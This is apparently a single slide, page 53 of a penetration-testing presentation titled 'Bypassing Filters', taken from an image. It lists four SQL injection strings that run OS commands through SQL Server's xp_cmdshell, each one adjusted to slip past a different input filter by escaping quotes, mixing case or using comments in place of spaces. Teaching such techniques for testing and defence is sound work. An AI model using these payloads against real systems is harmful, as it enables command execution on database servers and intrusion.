 Bypassing Filters
Standard SQL injection query using xp_cmdshell.
– ‘;exec xp_cmdshell ‘dir’;–
Using the escape character to bypass filters that replace ‘
with ‘ ‘.
– \‘;exec xp_cmdshell ‘dir’;–
Using upper and lower characters to bypass filters that are
case sensitive. Note: The filtering may be case sensitive,
but most SQL Server commands are not.
– ‘;exec xP_cMdsheLL ‘dir’;–
Using comments to avoid spaces. Note: This works with all
versions of SQL Server.
– ‘;exec/**/xp_cmdshell/**/’dir’;–
stinnett
ADVANCED PENTESTING SOLUTIONS
53